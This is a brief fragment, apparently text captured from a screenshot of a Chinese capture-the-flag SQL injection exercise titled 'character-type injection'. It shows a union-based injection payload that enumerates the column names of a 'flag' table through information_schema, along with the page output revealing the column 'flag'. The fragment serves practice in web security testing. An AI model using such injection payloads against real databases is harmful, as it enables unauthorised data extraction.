 SQL 字符型注入
ID 输个1试试? Search
select * from news where id='-1' union select group_concat(column_name) ,2 from information_schema.columns where
table_name='flag' #'
ID: flag
Data: 2